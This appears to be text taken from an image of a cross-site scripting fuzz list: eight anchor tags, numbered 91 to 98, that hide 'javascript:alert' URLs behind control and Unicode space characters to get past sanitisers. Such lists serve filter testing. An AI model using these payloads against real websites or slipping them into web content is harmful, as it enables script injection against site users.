 • <a
href="\xE2\x80\x83javascript:javascript:alert(91)
" id="fuzzelement1">test</a>
• <a href="\x04javascript:javascript:alert(92)"
id="fuzzelement1">test</a>
• <a href="\x01javascript:javascript:alert(93)"
id="fuzzelement1">test</a>
• <a href="\x08javascript:javascript:alert(94)"
id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x84javascript:javascript:alert(95)
" id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x86javascript:javascript:alert(96)
" id="fuzzelement1">test</a>
• <a
href="\xE3\x80\x80javascript:javascript:alert(97)
" id="fuzzelement1">test</a>
• <a href="\x12javascript:javascript:alert(98)"
id="fuzzelement1">test</a>